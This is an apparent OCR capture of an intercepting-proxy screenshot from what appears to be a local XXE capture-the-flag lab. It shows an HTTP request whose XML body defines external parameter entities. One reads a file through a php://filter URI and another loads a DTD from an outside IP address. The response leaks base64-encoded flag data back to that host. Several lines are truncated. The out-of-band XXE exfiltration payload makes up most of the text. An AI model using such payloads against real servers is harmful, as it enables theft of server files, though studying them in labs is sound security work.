 Request
Raw Params Headers Hex
11 Connection: close
12 Referer: http://127.0.0.1/xxe/index.html
13 Cookie: PHPSESSID=f214apollk72fb9eu976c6p877
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0"?>
19 <!DOCTYPE test[
20 <!ENTITY % file SYSTEM "php://filter/read=conv
21 <!ENTITY % dtd SYSTEM "http://39.105.71.63:66/
22 %dtd;
23 %send;
24 ]>
Response
Raw Headers Hex Render
7
8
9
10
.105.71.63:66/?ZmxhZ3t0aGlzX0lzX0YxYWd9, line:
11